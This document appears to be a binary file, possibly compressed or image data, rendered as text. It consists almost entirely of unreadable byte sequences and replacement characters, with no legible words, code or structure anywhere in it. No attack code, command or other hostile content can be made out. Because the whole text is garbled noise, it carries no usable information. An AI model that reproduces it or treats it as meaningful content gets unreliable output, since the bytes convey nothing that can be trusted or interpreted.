������3Zs�<�Pg��YhO��70\sT�" �EB��,�Op'��g;� �Y�"�4�\4G*�$�a`]v2< �A'�Pi'0���>@����4c]���0�gӤ����E�|8a�*{�����PEA0B�P1����it��|�0� �D6ע-)J�I��,"��RR+��R-0��� 4���9�c呷zBrK:	��ʔ�M=:�;�7�x�YR@p��*g��`��1�|L����qp�	�s�%	�@{p]v}�y-jX�pAxÂ��"g�R�.H��M�^`��(���1��������y��Y"��j	�pƭU1ݴI/]��1u��hH��[R�����&�0;̒� Hl��*��=��mu�� �	� ��S*IP�ϬL5�4�8Xzn�Pn�mx���2��1��iL��6��m>���#&juJ\�X�'v��ƺ,����r{'�iL��g��� !=�Q����Q7��3S�Q�4����S*�`UdL�`�뷉���F!��%�\m)R���1�,"��颋k�iYjS� xA-�����p7n�+\�R��t9C�(( �8�a��(W�t�ho?+`;8���c!0$W0^P�1�#a
CN0f������@u�����jnc � jw���|5���dd�P��V�� 3 �vƳ�A�yF��d�*M{8A��$���Xڭ��G�Y�,�+
�n@!�O~"Z�_�� ���Q`~����� ~a�7��2�9��fuܰ���1T�%c��ʅ�.�%�!
��Qd��4)#�݀<8���1�t9[�NP��\�t* �8��m`vI��--s@�P��ݡxGEG$�x�a�F�+��P������PԈ��zz��g� AQ��� ���|�z���Ƞ*���"#��ǣ���$[$�NX��:�>b	N�;�],,�.�-�{c��L���	.����-�ɍ�$��Gz����Vp�ʀ���1������a��6�A����n#���t!�r�3��q���2��S=����$�(p�A�gF]Y/�k�ZQ��=$> �U (������
	�����ك�*�3��t-��"��Q��%����F6fM�/.��$P%`�����r*aڢ�#&F�z�tI������A�ȒNr��~�p�cR����q�
(�����:AgY��&�V�����Qr]	��#q�ԦR⻻���W���B
(�'!�`�V��F�o������{h�dA� ��zlPWx2��]cw�G����ډ �Nc�4.������"/�O�@nxuAa��b�/0s88��W����IT�G?��n.��D�ar"s%�U��4��/@p��#z�*�	��$C�Ɍ`&��S�XlJЫA0�h����r�	(�n|Bca3�;r��y�Z��株p��^�f����'��%k���g�6����6�#�����BtI�76��9e����t��t��Q@���L��HP4�5���1FU��o�\���ֹ�F���_��)8��8�R�HЁ�	�e�t`�I^�`1B ���ýFu�J��(�p@�ׇ;�jջ� �� �R;��rq�å]��j��G$bDo���>Z���$(E�%�|�$T�.J_�]���l�B:=@�m�.B#�LΕɍK*!�x���Z?�p5D�s/����:�A�b�@�"r��o�{�׻H�a!Z��v�w���K
X@}�3Z�`o���8JZ> 1�#��@��=R%j�Vy��
k�Ղ� �c��/��湭3��{��Q��-�3�HiFM�8p�J��6��I8*�+#�u�-Վ�AgN�2�=(�+ʥyA�����b�H�����7�z���$���ȸ��%�,��5�
� P��e���S�i���Sl��X� M��Z�� ��
�
c���GQ( J�\j-�����ٚ"���V�%	�1� P�,Gs��@��L�dB���-W�!�5@($ ��]�!�4Ѝ.p�Z�]��W��C>ݡN���ޅ� <@��۷a��B���`]������q�-�{,��1� � ����X�� T
�d�^U$ӄ��i��}�������D�|���[tԳ�D�|�I�m�LӍ�����m_ݠU:Q�-Z�r
H!$	�4L��]	`��`�100���3�û$ <@��UI�����bK3��x��0x \H�����y��F]�MX
<��"N�$��M`?N�S�
9��f�������&vEx�'�E
`�@�K�^)��E��HH�֯��E���} 3T]r=�J�/�(�D,��R4<[�,��I@K��u]cw �	���N�<������A%<����a%-����IQ�^M�a;����Y��ÅD[,Jd�����	j^@v��  ^�Ned�9d`n����gͥ��@A���#��*���ֲ�4�%�dJ*�F��&(�@3u(9Lh�f��"|�=�&j�$O�Ҧ�Bm�f�\�^�&nކMd�k
@o#j^���fr��2$�rn]4(go֐��\�ी:D'n�³�F��:vDG��])��Z㩧����	�%��}H@e���
,E���DE҈O��U�CRHEmO�PT�Q@̓�"�^�rͅ:B�<%�͍�,�翉�J��g� ��2��G�T����r��f�h��(Oc��h��$g�h�u~c��W�}%e�a��ey
`�bʘ�J���-��媐JE������u��^&�C�AW� D��8�x�h�V��: ����F��:���E�hEH��$�%U!gr&��h��
a��(#�$�N[�(�\���h��&�������B	���|���d�ǀ�D��@�"$i;v�]^��=)hJ|vҌ��Q��M���
�� � �E�P��ODk�FH\Ȫ9V��D@�|����/p a$ZV��X�&�W�`+��+"��"���D��p��K��I*�,�l��j��a�:� ��FjW�f�&̎
Q��hC�ȴf�#�j���U�&�*Y*ئ<��"�JJH�QH
 �E�J��R�L�����'�PDa��M�h"W@VؓpkA�D@(���ԩ�, c�։T�k	Zh�V����(J1��N� F,�f#�""� �-W��ٞ�&�� (A����� a��&�����٥N�".��m3| oU���z�  �Gղ��Ɉ�
۝����H&n��|D��.g�#���f��h��Ї"�.��n����[�I�d�*"���.��5\�, ު�e��X�\��K
]���@�-�Q�^�P�&F�"� �P�m+�l��e�?Q@�@(�O��+�T���"�V@	l��*H� en�i�P�j����u`�[�Y��&�֚@.��6�W0��l�\@��5(��֡%��L�JBL���*����:D�ҙ2DH��#̹�����a%V H��鑒S_\e}�ɶc<Z�*�\�ć�#J�@�^����@�>�'Y���Am�l�u/�F�vo}��=�o�E Au��UhA��i�~��ج�%�
�_��.����!��,
p�D�m���-W�OrT�����/I �m�2�ڢ����y"�V�V|��b���]�I���W��2 )�U�G(�� �����9��`dA��a��ym��u/>���P�D�1U�l
�@Ҙs��U�qD�3��q��+��LD����@�D8�� /Lh�� ��lB�A�j�d����PQ @`e�E/PrI�@g�p� ��(l)�t*�4I'2��p�6���`	�5_I�t�
�\�k��xp�<�D:r;��1V3�u��SKQ��G��Bшq���K8iz�Վ��I��H����*T/�Ā��9������;��]k�Vto��V�1�d��� Б�����1v���֮��%���/_��"��Ptpt\9�HT�ot�V��H�20�f�VJ3II(��&��i��M�0'B�z�:?�L�'���~D��!1+���Ebe� BS7#(12OV9U��U�dQ�4swVS3⁵XO<=�F�%���٥5�i�o_�[#d\˷\o�N��W��;/M<��_�5ҢiT�)�������FJ)*
�@�|	�K}pe�@��e� "4l/
���&� o��I��i�����f��T�M|mM�r����2n���m��jZg�����x��D0B
 �D`�s�@��E�,y${�U2� qRc�U��S�_�x��81�>@��x�;�\o��D
d��S�f������3��wC�Z�3��Az}@��
8�a��,\� D�E{@\m#�o�-�؊ĭ(��v���-hs8{@���ڰtI�KjE�c�I�x�����"�y�U(�G�j���y�����*��b��~r79���[uu#3#���uSw91�1�d�I3�/�1��yW��;-�=:F'E/�w�����y���r����Kk=��h@�SH>� �8���o�m0[���a:rY�F�k;j�d�f3!�H�p_ �{|��xWtKP����
�+.�D��:HD\H"(��<p��D�m>'���3�� 1�y'�R+�U3�u�*vOV�s�woB�R�<�ˢ��;F	(��{}�~��(�:W�{^��^K뿓A��� v<�����E�=����p���_E�|l8p�ͅW6��j_�8IƕF_2%3�����6N��_,�N��ҺB��O�MWH�����~���ϧ��"���~�L�[�&p 2#=�1Tc�S��'�G�F��Vo�xb3��% R��,~�@������w��9~���׻_��^ۻ�����}���<�KD��ͯ��=��a�xD�$@�� I#Bz�~�ǒ�[98�c��\�(��m)#�l�ò^?ލ�3u)����C*�#L� [d�3��0�0[�,"1K���LA��0�<M"-
ݤ�PHaeUP`=�QLQ�����5�R 9�-.zPX�]>>~�fY�~���~h��~��
D�0GHWW��pO'���1�'��'�ط���O �<�-��p�B�4\xq��BjX�0�|^����(O�d�l���8��@�Ȑ2��$�Sȅ#�����ÊEW�a$��!�Hf�����;���I�@�֦~�ÚuSCK�<���� m�
��I.�H�=�*�+Y�~�����"��2��d�E�Y5f۪m�|�Z�$�X���-׭;�n�y���1�%�b�h��G�.���É��Ψ�#p�I��IJW)BP� ��K$br�I�� 'P����@��#R��r6LY2W��g8� �(����#�4����<�ê������.���.T4�!:Qi���N�%2[��_R81]�Ab�O�Qg�ƚo��l� G��9��:(-	�vZG� X��g��6��7/��2��:Ν����	�8��M8IW�N�ĉ&�fR��p�#�B��(=��C�:���>��"��+�4��JU"�O�#�ǀ��>�//A�:E�?�0:�8��-r�[^A��a�:��~Yư#���g�y!���2 k��u�5C4#FC`J:)P�ʎ�S�w�A.����y/rS�"�H��.BN#6?�82�$`eX�:
b��;�b
�3�(O �~@���d�J��(�8�tͲ���~h��K�U	�9ծP����mVD������=�0��c��-�Gyn�C鰈���j�H�N�M��X`OD�A~� �]�&F�d����b<l��&�k��Hn��ƛjJ����G"5 �p@i,��W��l�\��1�wK� �����]� b�}��'���:2;e���Z.M�'0 ��>.*x�7j .�����"Zݨ��Qu�hAC�*g�@%��A�P��*4�Q�|i����uDQ�HX��sD�4�,:��m�u�Ea���-27�b$���Xk�h�g��8s��pI8�A��I)PN[hӮ#L�_��� ���ls)$����/2�K���!
�ŎN
p�4��>�!����32���dh9󒢄)�e)��C4���A�ZB���t�{B`�Ⲵ{�&6[#������6]���Ɨ\�ld�-�����"���
�f�g!FG�Z��|D$e )p�3�6�EA�0)'GrO��{���6�)�L�����-,�Eb���^*<stH��u�a�ꄝъr8��D�"��g0��β<.J�0���3py������x&Frr{cT�_��F��QDw���"Q����R�%H;�bsJ���Hu&F������c�2z�ې:S$�u2� A�á��]�TyBR�t*l�E�e��5��{����&} �`���Êy�-	J��I�@�ᭀ(GMP�XM�
�?S9&ΨGM)�	��������E=C�>9�S%jE<�v�Z��)�rů�� �	�/B[
���"Yv[c�@h��D�E�@�D�P�QM::��-�F����LɛZ��&���@��D��%e�,�5{�d�GG��|� ar�š�٧�^u'N�Q�K��EJ���5=Q��BP�sdO{��n�L�3P`�- ��.�x������_/�����ekg�_ ���!��][@��H��BY�:�ed��2��IP,���G<�G�.и7�R�����+WI����&�p�f8��.���jpn��-%�6��>b�QN�	�5fo��#��c� �+di.BzPC���c&7��O�r��l����!h,6��`p�dKB���R���117�Rd�kމ	���4�!��T�&��%�k���%�`@�s`��}���CN�җ�t�5�i�8�yVGS���M�J��:���ᰜ9,���t�Ȋm�����	�F�vc2@��f����J�u�T���ijW����6Oop_�!���Q@TW�T���y�IG���ĥ]
-�b��]*uK{	�`c�u$��kl�'K'�F��V��T���x�%>q�W���x�5�q�w��y�E>r���➶ ;D�$t �ob�[D����8o~�gE:C�א�(=��l�b�a7��wG��Bc@&OrЩn�T��e�����_{��>v����g����M2P��]��f?�%�����f7�G[�Ws8讴�tm�>�z�1n�F���� ��XB�0�0�j_{�5�y�w��(�Է���Lr�y�R��7o�����D���`Im�ۄÚ��9+P �>|��+�� ~L�7���w�>}�W����~��^�MVЊ�p�l�ufs��f�H�E��0Mk1+O�sЙ.����KY�b_��`')��+ 48���=�{�d�о����	�@��:�x�P�cB�Q�k��7�)�t3AZ�5VZ3�7����0>�%���P�`{����#p<��!�v�0rP,�h�
D�$T�%d��@�"Ź�SC5���=xa����4)�8��k�w�?��-�	�
!�#W�$��C+z�ߚ�<���I�"��c�@�>�#�B4�C�4P~ � �	b�-{x?S�B� 	�i%�3�p��8���}9XC)�۳��ZJC��s}� � ��[�ũ��1*c�_t�&�a$�b4F�Ө���I =��0�ˈ=�B�=kĹ�þ�9O�5Q:���`C��8���Em�Ep�.9���>hB�z��{�G�@�fԱ�h|��3��昿,��WC�t{�x���T7컿��]S�L�%W|1����%xG��@aG#8�$�Ó���I�)ܟY��滁|�ə�I�4�7��� K�6�Ĉ.|����|�3�9�sA��H��35ѥ?;G� !��\G�B�2 ��y�ɰ˱�<q�6(#=� �hT������BO\H��B�����;��K�ʗ[k�v��C��cÎh�l���^� �QIY�#������|�X G\���9�C�v	!+��x�BN\A�� -,C�l����,E�D�����3��5�[�Гx�*"�����T��|25A�JCK�H�A5�<-����F�LM,����6ӹؔH|a��:�+�}�1:)�� ΜN* ���P"���H�- K�� �S <q��r���>�B�dE��ι��t?�d=�K��|���M[����4���D���$���dђ��#C�:���Q���x�&�,t�x	��͚��P-ȅ�P����K?%�4M��K$(:�۽�ʇ#�p�ܹ ��O��"�A��3ES��&E���S�K`K��I֌�DR���.t�����M.�=�P۴����<����+������a��L�J�T�<��|	�t�B$�{��<E�:��Ի%��Uu��3--|�ј�H��+�EU.��KqQT*V��a��KE�d��͌��΃�L��Z��V$�Q��~�u�SVŻnm7:�E���+�+����C�l�	�e�&�F�*�Oe��|�L����TQj�ʈ�yU	}ز�k%�k̹��և�S���*E�22�5a��hW3H�!�	�:�✦�L}Eٔ�I�=���XćhEX�4Ճ�R��dUyؑ�ST}U���頟K=ދÎ�	�H��"ɟ:@�"�05��ګ�c� f�f����ƙ���$U�쥏�ST5�m��T�o}҅Z׺-Ot%�ɫ$��)�Ѿ��7h�F�Z*0S�U������L{ӯ�
Rs+��Y�u��S��ַ���Y�\��\��|��썎�ŎU�̉Z2b�٥���L+�1k�|H�V|4�V���it͵]M�u���Y�%Ve�X+H�+�S,H�������r�R����`uT����5ߜ q;�Z��,�!�i5՚}��!�Y��\�u��[�
��+��]O^� �%���A��.pї)����
���T�P�h-���ܵ�iE��dU���~[�]՟�;�
ŋ�[������]TH�A���E
n��!��!���?��D8���ub����Eۅ�Y�]�&��݁r0��k�/�C��G|:�NM&�P�. �:��$�9����ʅ��S@>�q�t�T錻�0�;#E�\��5 �0�TX*�SNaQa�u^%�21ş���06�� �ȱ$��_ N�#��TV�ۙ��q�`��Xu���cb��^ 0��ݳ�_��IV%-.fJ�S6{��s%�-��Q���/�RF.U��
^��r�'�c�g=�����N|�CFR+g��b.�n=�c�d)�Jǒ��3p��cPe�eQfc�3P%��Y��f\�]�
絼A��`��;}�>\��=�CU+&�zv[df�}FE$ E0��ԙ�ʪ�sp]'+YU�W��i��f׉e��-�Ԙ�rյ�F%y`g ��^�go\Ւ�_N椬��8��sňH���>�@�
k��fN� G�L��� �.�PN�S���_'V�]&�c ������a��-���K������[f.��	��i)�Oł}̦�"�c$��6��>;S ��J���ں޲dz	QJ�*��S5duvȆ���F[t3V%�r۫���j����t���C�lj�����	:��4���`��伯����>��@�Y� x�E����H���¦�#izFiUJ�Uu3u[f�հ�S��ZG���A,0��FI�lf��}�����F�J~��MoZ&j3f�Lg� ,˯�a�"������;�s�+��{H-񍘾l�N�M��o�.Y9��'�����jKSo�]�n'���($�N�i�ܟeU�g�^7?p��,�nl[�P�%\��l�v`���V*,�x}@�B7�CGt�À�f�h�@�v_[&?�l��FRnX�D6P��,<ީ�g5��=5p}��`ك��H��e�C
�C�q`Ў2_)�W�K�_�`OB�H�1'�}4g$ɗX���)��6� ��:r3�g�-#0n�.������o�<7ې�M�I�s��i��V��]�hW��|���J�%<*P߮�$4.��p��l�ܦ�ീ�D�����Ugg&��xn���C!~yX�э�����,��6����/PrS�c�Ee}�y)���G�݌�わG���ӳDU�t���n��I��R��Y4Os�^lo�ג=�Rf�H�۩��|�x��7N.{_��O����g2��;6���Ĕ�-��^��;��p��?���.����\����O�7����������	gq>��w�ϞwlN��O����V���R>��\���=���Ǌy�J,�s��\ M�/x���w���;��_R7)-oO�s+�WW��<h���a%�$g���&�z'��o
����\�3��-��vNx�.X�}�iO����koг�x�n��6��G��#�y~ �5�q�Y 8�pH����j�%���Õ��B8����Vg�e-��������(8HXhx�����0�����đA�`@�I����� *z�pq���� �`a�e`a���	:�d�q�Kt!$<<��#�s�C��L�\ddԱ���,m��]�]%��5�%�V�u��~�֖��y��������pQ�%����)��[�B�R���)P!B<�e!Eƌ0�����R�P��@��e˖eQ	s��+ziAf���D-yr��{�ЩS'G�wu�n0�ԩT�Z�J $U�����L�q� #Z��wV��E��%񗰝òky�oLbw��Qs��[��Köz }PD�
5��cg6�땻�:��լ[�pA"K쀖8\9xI�n���=%��F< �j�F��o����Y�1;V�r3��ξ�;�l$.8���.]�!ZCz�x���g�i������f0B@#X̦E��V�Wx��Xw�$\Z��q�m��Gt9��(I�r
u{1��2�|'L%��54�^K������7���E�3�9�Gh��Ciwe�RN�}Wl��$�A[ԁB m��	ϙB�*(�T�)`��%-�-t�.$�#LX�D�$�3��CK❨(@�@8~�ANf��g�}g(��R���QIj���*�1��w���F�`��eE���!�Fa1ט!�Xʞ��Nζ��.���L������Q�����E��~�f��e�k�P��o��"z�Ynb�� ��%n�I�')���&&�\ 熯둇��2atz)�l��ݘDo �$�`>\�6*���G�PٷO�VH���3��R��g��6ߌ3�nf��[�kn+� ���&�1a�EйQ��ފWI�,權7"��\�0۱�Ҽd��xt�B��}�|ng|4�_�s�z�}ڪb@f!��۠�cA<�Y�!=� <~���
����W�K�R���[��'^�c�\˗�����Hz�C�6�P����|fp�����w��H;�x����Ǹ�	�yĸҋ*���įbׇ��%JVcܩ��D��E��-�W�����d(()� ��8�].���R}�Oa!�r���+�C�f�.e���W]�b4(��&,�  x����+t�re"S�ķ'�1�%�BMna���/1E�Zǧ���ۊ��p	����B7P�mw�Y����6	�q�7#@�`���!lC8\@C�Z���&R�� �������@D��V��P%��&R���}�P�QFȲ�>�m�d;"�dgE+΍w���R��.�9�l�C��XN� Z����G?��{hP% 4N NO%
0&�L�1#Px�[^�:9lj���Ӭ�	&Z@LA�W9�P~<Ɇ�2�(#�R��;�&@��,pk
=y�;qI���g�j���	�]��	Z"k� : �.AِF$���jz�V�h-ar�MDg���d�Ch]-R� r��%��yl�3GQ �	ԠJ	��KP�1b�O�i�%\`.5@�Z�-�k�Xd"St�O'=�C�(f'K�'w��vzC=t�b �t����ܩ=ES�
v��A��b�6b���A����m��N�hB�����'/�U3��V��J{��@5���H@��M㴟ˑ:���������<�����* ����N��X�=��<u`}�T�����"f�`  �>�-\�p�͙6���RS �pQ&8B�G��1i\���^���t%iS���r��{���H�R��頢�m:�d8CK�*N���lI����$N%�X3����O0ـ�9�ѝ$�@�R����)�vnp�B����5�D.�!�t�VQ�U���A>��3M8�!�),a��~D�r:�+�꾌�E�"Zk�;�5�$�X@3,���Ν_�A0�3�0`߀c#z�H5H��,��L`�zQ^(��%�E�|,������BL f��x���i�]Y"c��s�m���)�t4w��^i@{�2�[@�̮H�`{ -�(􁛴ё7�0��YRL�Kl� ʀ+`N[e!;�^d�J�b�8F߿�/��VOb� ��x��~�GS�ݮez>��=l�DѺA�(�L�QG:#qP������j4�44fotD%Y�
���q�(}U�R�(W?Эnwۤ���]>fR~��o`|�<�`$8H]O{@�iJҸ�iO��ݕc������x��o�n��w%v�^�1��cc<��������S3�	n+��=8I�=�{��{0�njg
��G�rZ��@RPq�W�C��HÇÄ�n-T4f۱@�/�3�;麞�x�O��y��y�Z�vo}��7p�s��0�«�����U�e�Hsd�C�grڲ�ͯ���\���';:�\a
����?���Pl,�������w�Պ�����u�@�{��D�ȵ��u3�le&q6r��V��r�}:q?}B?��rOQcv�}c�W��g]���z�ǁDVA�� Z�~�r���p��L�@P	sQ��m��7"ؠuXy;QY�xy�W�zX0k��}�6�)F�J}�o�vh�D�1H�hK��S4EWLk�4(F�2'd �4�w�!��ŧ'5y�WyCv(W_�g$0c�[؄�cr�õzzv���`j�>�X��YK�wWw|6����ǉ���gF��B�Q9\u^�E{e�U��Q�V-�Q���=��b�h�[��W�6d8��cJ3u�È�x`�>1G�=h�~�v�;����04�iȱ=��i� �g��7�h611}ӧ6�k>�1oW0k�V�m��n�Ww����\��  �c
P`]�wrGj6GP��@r!�hFp�%'�?@u�8�qǆIDnw�(O�y0�V�#
u�I�5���6F"���v:�9K�wz`�"��D�p�$r'
*��F˔W p-W�=�6��Q|�AL�Fn�6n����w2	�go��@3g;�.��q	T�ғ��u
�兤�8�60����Ճ	�S����89�P!r6���Ha�j}�b~@C��O,COk�sp)��)�A6d�`�ˆ'D�&�v�Fl0�cU�E-��,��' ���&���#JC"&B=Q�CbW�ӄk����JNҜ�)�b�*{�rx9G�i"ٗ�m�Y�Q�����p�I捓#|���f����n�sm��䆟����K�o\@;l�J�6�:Fͥ��"� C�"B�pG��#J���9+�I���4^�� ��T3L]Y>�`>T_V�[7f��A*�bo[�Fz�r��P��"T�����%�CZ.-�BjF@O'�^W�0�cC�� Ē��&F�(��V����v�.;���W@3j�f�P�>�6
41�������CJK�P)���!�%{���7-�v�2@`ʜez���77�	o�
�3{Ca�iY��t���"ΡС^��D%0 �8zC�($�"�O����7@��?1����>����8*P�*���Lp�c �t�=p0�<	�~}�azs�.J)D�}�֭��}�J�{s
W�Pv��y�a��>��*x�j����� 0Pw� �0��6S��v\�9)NX�	K%`�dlךYBP�

1{D�����h���J��j��W���
�������4a^Y�F�D��
e����0 0��	z�ٱĘ�EK<�+<#Nz�3�
۫��i
��x��JS�O`@��F�����3�z
؉
P0]��!�a�a�?�r�9��W�a�W`l Ja�P�w���+�	զ����J�czg�B�\�$B�wE�k�T�X���8:�[�0F�AV;������D+kk��z���hr%K��JAY�ˆ ��Ee�u%zB˙�˵�+z��%0�����pAg�/�e���:�U���c�S���XK��)S�;��k���I&
��*g�"�k���xwi=Ȅ��ZW�Ǹ#{��Ƌ��j�K��{����͘6�D�8�*������o�,�x����~�&��}T����Qjq����+w�;/�v�KW|�l��������8�>֋�_�Ò���}Q�.���(�'{�O���hcU�9�P�%� ��J�f:�t��.h5f�Z�s[�P�c�uYY�N�	4H,\�4᣸Ũ�6�b��Ká�ǀ��l�M����j��:t����ʻ��v4E��k�\Pcru�Zkc���k{

�i���JG�X4�먋��b����Nׇv����(������r=o���e��"�$!)"$���}.�s����y|��������3�4�hA+�p�[��:j
���J����y@���#<�s��ͭ+UMvj�w���i��|��Z
Y B(��^ڵAkƊ W���ԓj��Q�Ͳa�u��[��+�_��~@!�#�������.��=ٲ�\�n�F��
;�j9���{P�m�6�3��dh1�=��;��xI��,�L�.����K���A��D-Pg��fa�	�3���3!�t+$s``�G���K<�K\�\����>�	��Ǽz
UW&�d� )�[
(��I8A6�.�SW�T�x��=3��n*���	w�? ;���O,%x�Ġ��u����h��a�>��yB��K-��W1���A^`p���{@����6 Bkcd7ʭ�uJ�j�ȽJ��h�jk8�y2��>s���f��ū����ΐ�ƒ��, p�gi6������ͺ��n�?E ���@��������)��� `R�~�U����6��5�6~�4��� "����⫔�\p� �������?D�&h}�A���+���[����=�R��*P�6�@V��'n�8����S����a>�7����d��zSn�oP i��j~���RN�\"R�����A��ُ�i�����c�p�o00г>k �Ց"w��ɨ�@�	��`�ܝ�5.������a^�t�꭮��xdI���]�tJ e~�J�r>��M���S~T�����&��u��y8{\���"�� `5 ����>� �@������~���
���N竾����n��g.���`�n���������3.plu�E��*���ѭ�+N.<�n n��&�J?ͥQ"�>"���R�}O>ĽfX�H�l�5�7 �1� j 1o���:��^�7����;O�Co���E��E��G?��^�Щ���?o�7��� W3��in�Y��Y�����V����k���������`��y'ߦ�Ј�SB� }?ː�i�P.p"�BB�0"����	�yEN8��]҆Lzk\5n��1��^��+���~�>������o�U�������dl��l��J?墏����~�Y~�����vF�����W�s�/�2:�i�����ٯ�۟�0�O��@���,&�Z#�0f���լZ�I^K��p��-���\����j?�@�6��T.�Ɂ-��H���1`=2#�@D�.#W�X87�M�����u�ܑ�;�m��L���mP�ok)�le���(n��*�O�㎳s.�.�����Ԕa!�@���d��c�N`��B�b���8X8x!�aa#�ccy9�yz���yY�BC��۠՛da|��;֠f���#�D��@@_�_�� �?أ�'>W
ar	��$e.%Y!���Lޠ$�ɃA!�@9s�dJF6�+@�%�CW<J�!HJ�);1�S���G6*Ya���+ar��(�CF��]�,F�;�����!�:�h�2w���������b�P��3��3g��>��W3f�:h0�C�Ȗ�ՠ[�n&�s�r'�u���|���Ax�商�uj�6lJ����+?��S�0@o�F�3��04v'.Ÿ�+r�Z`�k�7�Og#r��%�����&9��!yd�m	TU�];�#H1l�ƴ���ŭׂ��>`��c̎����貫��:%�9�����\���e�`0n0�@��	&��yJ�-�'��~�g�}b$���,�C�=28-5�k�!����"�x�'�l�.���*��ā��Zm&����%�*����L9dB��+��CRTx��9K듫�O�:x:h���zy�a��>;P�,�4?X83g�
M�H�T��gh V_�����Y'� �n��� I�G ;��,ˣW;�@Zh�dS��X���t
�n��I�(��q�:� �
s�LR���}�ޡ�ح[1��h��J�*�0Bއ��}c���+��O��$�2C ������d�cQP%��]9 ��T� ��`1�`�,: ����h�T�@h��6�ـ#s�����Hm��u<�ԝ�.C2�#���ȅ�����:*"��39�&�5W(�f亲�Ks`tם���޻r�X�'�u�h��r:;��N	��dD����S�8Рs0�A��s��V��Y��2'�?��`�һ0���AXlt�5��I,�0���U�T�X��^�F6�F[����My*�K�*�<ިDl$ ��;%�����T27�Be�눉o�r_M�}l6�/�#5)�T~��� nn \�l��a�Ox* /b���\�(Y'4f�ڍE,!��R7a)-�K  ��v�]nV��0#<á�B<��x�j�Ӓ�CW��j?����=L��@	�F0C̄�;��3iI�g�_l�w,�In�KR�9��z{��t���Zc�G�x�-J�~���ߒ��<Pb{���fс���*���:�1q��Q����A@]mL@�� N1&?�j�"������Q��q����血���3J�����#]��z��8b�yd���r �/" i�I�U/o.'~�c'y�/��
��!�d%hᱝrc�Sp�&8�\d9qȠ��p$>Z����vY&yq"h%3{e
���)`1���Z�"|�!�HI�]���h�Vj��a��$=%�Ms����0� ��� Le6ౢQ�Y�l�Dp��f�v�V�a�8��;��\�6�:�K�4��w684���̢RA��|R�z(���*��A-H�1�Q, !&�P�ju�@"�`E�	L��/�cN�R�~V� �?Z*�u ��J#��.�#i�+�Y�r��`J���ۿQ�;�� �rB�[��8�	����ѩt�:�㾋Phg�g�Q	��K���~v��T�Ag6r�����'ϒ3�Lj.�,& Z��T���>:q�[�0����FS U�Yq��ih{��H�v*M�D������������:�d�Z'�F�����&�Њ���8��>}ȅ�À����v��2�I���s~G�� �9�%惶�c%��z����B��v��a��{�O�F
�æ�<) 1Q��Hl�!c�a�>��L[x�"�q#Ab?FW�`ܭ�Ζ.���*��z�LFov���:�Єs����ָ��X�
3�
�j�}(ɬf�'.@�(�t��V$IV��4+�B���f jQR�B$M��V�h{�[� ��Sk�Y
���@���&�6��C�1W��M��$�߹�haj}�[hڮ��НtA^�d$��9�;_s7��Y�*�m��A$\N��`i��O�Pi�+f�c�T� y)�<�h�s-���wUmO�ɓ!, �A�����e�dќ��G�ٔ�#���ط�H���\�b>��$�=:�s�*����.i%�Z����nS�rGVB&T�;��\{�{�$�㤠��@��.4�v(YaDp�摯Q��J9���l�@pZ� �(�7�Ð�d�X"�z�B��k���|����R�O�8;��:k��_l�r�q%�ģځ��,�^�0#�^{ï���^Y! �VR�
�]&1��r�����%_�|L�F.E�4���_�z��Z�J3�ن5��γ��=�&̄�⎨ 6Ҫn�n�z��^`~�*F6��&�ln/��*�n� ;�.��M8 :��Ѕ=�l>����
�vj�ϱ���`���3��8���l�hW"L� ������.寧n����(�����E�(�(��(� ��d�TH�Ď9���,
MCmn:��j	1,���D���H����0O`�c�܂\��L���vƾ�Ku�-� Q$�dHX�Ly8�W��D�y�4�i�	Ө�pM��>̷���/J�Pǚ���@]�p������ħ����� ��Ɛ�a�J	-�aD�~*L���4��dm��J@�B1e�+��0�A-�mg�Li>&��a_���A�~ x�SB���W��I��3�L����h�~O�J�����b��#Hn��@b$���x�"�#����8�^Rb&���,��k�*'㦑%�13Za��c?��� �.&$�N�w�3^�ir̄����_E�� Z
=��d�]������#�@`����О@!�Q���m0���"9����2�"����I�@�>����ʅ,צ,�q���o���ʟd��ܡלbc�f�m&O�0R�.��'+�~es'��!z�rF�!��)���*H��
��$�� ��kφ�uJ2��rk,�n6%��Q$OR���܁���Cq����H (�2��&�d�4e3�1�ү�1ˌ�i�n���)�Q Q��N6qB#Ͱ�X��ǭz�7� v/�6���L�(8��!���8�/��&	�i�����A11fgC�"�hR�$�:�O;K�d��:����2ń�!y���E�n�3CO����J���=����ŋ�j���{��<����@��,�s]�R7r�-�pA�p@�Q�:A���,�~dQq8h�S9��\�2j�`�QQdH@CM�N_	3PFy���:�~�*ؓ��S8�gD)�Q�7���G� Un
}"
���Q���n�]� ,p@�Ў:��E\hU�%�G��%A�$��P.r&�K=V���t
��CEF 2#�Yc�W~�;;��`
E��,����4M��\�U\�Z�*TmQ�U]ו]�F����#��ZM��4��>�TQ���D��0��Y�9AtnF�%�DS0�Fk�3EcFz4Y>��]7�c;\A�\�=�dK�K@��Fv
sW	3Ww��8�CE/)`���gw�Y�璧�"G�AE��ez�UK�d�c�%A�v]�5dϕj;�v kg�9'r^T^���5r�PO�6U�X9�+@��-Y����Y�SuV�tN�ȳ�mw�hՓb�f[I列e���W��q#r'��B��b�-;@`OU�c`����V��X�u�[�j�j��eYl��us�uwWwm���Fw��w�vIr&>�%�4l��ȶX&(��c+�

�Jg�qHԇZĳ��d�1�5PMk<��3n4�r��
U��w~k����u����8!slx `
XH j S��|P�2@�%Xoт�
�fW�g�bS��nO���TFX@euO����%գU�b��T���0=������lOn8֤&�_��BeUm׶>�aAjG:1��ӳj�_�ؗg%E�uNFǓ��`���̆e4j
W=4����w��7ܪ"��X��-�p` ꠠ*j(-ʔ`hv`F��H.c���aD��4;XM'M_��e��S�Yr�uz[�;��5��s@�)da�1t]`BK���C-�m	�1�t4H_i���zd��Z��^�'��j�G��h Z�b9�b!�PWJ|��}3w��-s=���A�ad��y��e��O;+�"k*`Y�J��l)�V�^�L���V9C��u5���l�?9�����Д��_s(��,I��tNKhtFȗ�i.h�df�3�����4פEs�y�<߁����ٍm�G2w���t��%K��`(˹�b�B�%^�96������v�"��0m9�b�Y�1Y�'Ri��yQ�������f��T.wny��6��+�9z9S�B:VJ[7�ծ���D ��<���p�};�u�,��E)�v����4�h���*@!n�¶��*�)U0{R�ڟk�L�8+�\��y�Y�=x���w�f���X{��{�c<: �we��:�~�W0�ZL�"i͍ u�M����[܄�����XGpan�FhrYS�,f�=�"-_i�#���Vy�iO"zO��Uۅ�H�]6��s���U�)���-i:iY�9`�LƢ}۳�uF���<ڭ��Z�g��p���I�Po����7zrȰg�3�s1��J!�ӂ�a��\ȅd�!ؐ'3Z"��z�~��w%��۾m7ٝ14��:�����[��4g�����,g�a����=Z���D�G�;ZyP��q	